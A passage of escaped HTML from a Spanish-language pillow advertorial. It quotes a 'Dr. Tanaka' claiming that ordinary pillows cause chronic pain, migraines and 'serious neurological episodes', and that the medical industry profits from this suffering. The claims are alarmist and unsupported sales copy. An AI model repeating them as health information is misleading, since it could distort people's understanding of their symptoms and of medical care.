--tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-size: 1.5rem; line-height: 1.2; margin: 0px 0px 1rem;\"\u003E¿El resultado? Un círculo vicioso que empeora con el tiempo:\u003C\/h3\u003E\u003Cul style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; list-style-image: initial; list-style-position: inside; margin: 0px; padding: revert;\"\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003ETu dolor crónico se intensifica\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003ETus músculos se cansan cada vez más\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003EEl malestar diario se convierte en tu nueva normalidad\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003ELa parte superior del cuerpo envejece más deprisa de lo que debería\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-weight: bolder;\"\u003E\u003Cem style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E«Lo más inquietante»,\u003C\/em\u003E\u0026nbsp;\u003C\/span\u003Eañade el Dr. Tanaka,\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-weight: bolder;\"\u003E\u003Cem style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u0026nbsp;«es que los tratamientos tradicionales no pueden detener esta cascada.\u0026nbsp;\u003C\/em\u003E\u003C\/span\u003EMientras estés usando una almohada normal, estás restableciendo este ciclo de daño cada noche».\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E¿Y lo peor de todo? Dormir ASÍ también aumenta drásticamente las posibilidades de sufrir una migraña.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003ENo son solo dolores de cabeza normales; hablamos de esas migrañas incapacitantes que van acompañadas de mareos, visión borrosa y, a veces, incluso náuseas.\u003Cbr class=\"softbreak\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\" \/\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv class=\"mb-block\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #1f2937; font-family: Montserrat, ui-sans-serif, system-ui, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Noto Color Emoji\u0026quot;; margin-bottom: 32px;\"\u003E\u003Cdiv class=\"block\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u003Cdiv class=\"\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u003Cdiv class=\"twill-image-wrapper\" data-twill-image-wrapper=\"\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: #e3e3e3; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; overflow: hidden; position: relative;\"\u003E\u003Cdiv aria-hidden=\"true\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; padding-top: 219.891px;\"\u003E\u003C\/div\u003E\u003Cdiv aria-hidden=\"true\" data-placeholder-image=\"\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; height: 219.891px; inset: 0px; margin: 0px; max-width: none; object-fit: cover; object-position: center center; opacity: 1; padding: 0px; position: absolute; transition: opacity 500ms linear; width: 666.578px;\"\u003E\u003C\/div\u003E\u003Cpicture style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u003Csource sizes=\"100vw\" srcset=\"\/article\/assets\/2812540c-8ab4-46a6-b4c3-91603ea1e0e0\/headache-types-killing-your-neck-c-sm-es.png?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1767%2C583%2C13%2C27\u0026amp;w=400 400w, \/article\/assets\/2812540c-8ab4-46a6-b4c3-91603ea1e0e0\/headache-types-killing-your-neck-c-sm-es.png?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1767%2C583%2C13%2C27\u0026amp;w=600 600w, \/article\/assets\/2812540c-8ab4-46a6-b4c3-91603ea1e0e0\/headache-types-killing-your-neck-c-sm-es.png?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1767%2C583%2C13%2C27\u0026amp;w=900 900w, \/article\/assets\/2812540c-8ab4-46a6-b4c3-91603ea1e0e0\/headache-types-killing-your-neck-c-sm-es.png?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1767%2C583%2C13%2C27\u0026amp;w=1000 1000w\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u003C\/source\u003E\u003Cimg alt=\"Headache Types Killing Your Neck C Sm Es\" data-main-image=\"\" decoding=\"async\" loading=\"lazy\" sizes=\"100vw\" src=\"https:\/\/get-derila-ergo.com\/article\/assets\/2812540c-8ab4-46a6-b4c3-91603ea1e0e0\/headache-types-killing-your-neck-c-sm-es.png?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1767%2C583%2C13%2C27\u0026amp;w=800\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; display: block; height: 219.891px; inset: 0px; margin: 0px; max-width: none; object-fit: cover; object-position: center center; opacity: 1; padding: 0px; position: absolute; transform: translateZ(0px); vertical-align: middle; width: 666.578px; will-change: opacity;\" \/\u003E\u003C\/picture\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"content-blocks-paragraph block mb-block text-lg\n    text-start\n\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #1f2937; font-family: Montserrat, ui-sans-serif, system-ui, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Noto Color Emoji\u0026quot;; font-size: 1.125rem; line-height: 1.75rem; margin-bottom: 32px;\"\u003E\u003Ch2 style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-size: 2rem; line-height: 1.2; margin: 0px 0px 1rem;\"\u003EURGENTE: Tu almohada podría estar desencadenando problemas neurológicos peligrosos\u003C\/h2\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E«Lo que descubrimos sobre las migrañas fue la parte más aterradora de nuestra investigación», dice el Dr. Tanaka, con voz cada vez más seria. «Una almohada equivocada no solo causa dolor, sino que puede desencadenar episodios neurológicos graves.»\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003EDurante sus 25 años de estudio en el Instituto de la Columna Vertebral de Tokio, el Dr. Tanaka observó la aparición de un patrón. Esas almohadas aparentemente inocentes no solo estaban causando incomodidad, sino que estaban creando lo que él llama una «pesadilla neurológica»:\u003C\/p\u003E\u003Ch3 style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-size: 1.5rem; line-height: 1.2; margin: 0px 0px 1rem;\"\u003EPodrías estar en riesgo si experimentas:\u003C\/h3\u003E\u003Cul style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; list-style-image: initial; list-style-position: inside; margin: 0px; padding: revert;\"\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003EDolores de cabeza que parecen surgir de la nada\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003EEpisodios esporádicos de mareo\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003EEsos puntos raros en tu visión\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003ESensación de náuseas sin causa aparente\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003EDarte cuenta de que entrecierras los ojos ante luces que antes nunca te molestaban\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E«Pero esto es lo que realmente me hace hervir la sangre», dice el Dr. Tanaka. «La industria médica está amasando una fortuna con tu sufrimiento.»\u003C\/p\u003E\u003Ch3 style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-size: 1.5rem; line-height: 1.2; margin: 0px 0px 1rem;\"\u003ELA IMPACTANTE VERDAD SOBRE LAS VISITAS AL QUIROPRÁCTICO:\u003C\/h3\u003E\u003Cul style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; list-style-image: initial; list-style-position: inside; margin: 0px; padding: revert;\"\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; 